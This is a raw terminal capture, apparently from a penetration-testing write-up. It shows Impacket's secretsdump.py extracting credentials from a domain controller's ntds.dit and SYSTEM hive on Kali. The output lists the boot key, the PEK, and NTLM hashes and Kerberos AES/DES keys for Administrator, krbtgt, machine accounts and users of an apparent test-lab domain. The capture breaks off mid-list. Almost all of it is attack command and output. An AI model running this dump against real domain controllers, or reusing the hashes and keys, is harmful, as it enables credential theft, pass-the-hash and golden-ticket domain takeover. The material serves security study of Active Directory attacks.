 root@kali:/home/HackTools/InternalNetWork/PassDump/impacket-0.9.21/examples# ./secretsdump.py -system /root/vsso
n/SYSTEM -ntds /root/vssown/ntds.dit LOCAL
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0xa450335c6f3622b5243ae4a5183e35d6
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: f498e362409e6de87526ec341afe57e0
[*] Reading and decrypting hashes from /root/vssown/ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:41945356c1b2adde08c00d0e48515b7e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC$:1001:aad3b435b51404eeaad3b435b51404ee:efb7f7fc9ce08a7d0010d787a1e710f0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:99b4cbb80c324c1601aae32c2f7925be:::
WIN7-TEST$:1105:aad3b435b51404eeaad3b435b51404ee:4b53a9ccc16380e3d4e1c81bbc8d6876:::
WIN08-SERVE$:1106:aad3b435b51404eeaad3b435b51404ee:5a1ed7c0751952a4c54cbe4f3f781b63:::
hacke.testlab\testuser:1107:aad3b435b51404eeaad3b435b51404ee:c20a43b71503528c05c57fcbff0c78e3:::
hacke.testlab\Al1ex:1112:aad3b435b51404eeaad3b435b51404ee:8e3d2fa9cafb04c07fd04d43845ba36b:::
[*] Kerberos keys from /root/vssown/ntds.dit
Administrator:aes256-cts-hmac-sha1-96:b944229a7f9d2a05c1151360c80fd01a75d29c841ab8be54b258d49be8cef0b5
Administrator:aes128-cts-hmac-sha1-96:4bc3a0469804d9ce4597bb81f7e07006
Administrator:des-cbc-md5:ad151920a2ade61a
DC$:aes256-cts-hmac-sha1-96:5b07e3b8ee4248a0230ffd6d476e109f43b0a8d11bdf6aa3d3a2de45b248e67d
DC$:aes128-cts-hmac-sha1-96:2d7d08f2ae4c6db7de3e52a49ed410a0
DC$:des-cbc-md5:da1091015b156851
krbtgt:aes256-cts-hmac-sha1-96:d518fcdca33952808efd555471bd1ec023da4761f9e1d413dcd0a4e9dc176e6c
krbtgt:aes128-cts-hmac-sha1-96:a20658f6c1cf549f1e1bc249eed98253
krbtgt:des-cbc-md5:d91c1349bf5252d3
WIN7-TEST$:aes256-cts-hmac-sha1-96:d3fc8bed20cc9e8b3d96d8bc32c6984190635e9be1b34bbe2b0e0e3ce49760ab
WIN7-TEST$:aes128-cts-hmac-sha1-96:0318a046c06492f27bb07d0690676b81
WIN7-TEST$:des-cbc-md5:dac7ab9770a12985
WIN08-SERVE$:aes256-cts-hmac-sha1-96:594357e0b3114a157ee38b4c25e13cff197b2ae3bee9d6b4d44c4f7626b3749b
WIN08-SERVE$:aes128-cts-hmac-sha1-96:4774171a9c59f1cff73958fd57733bf8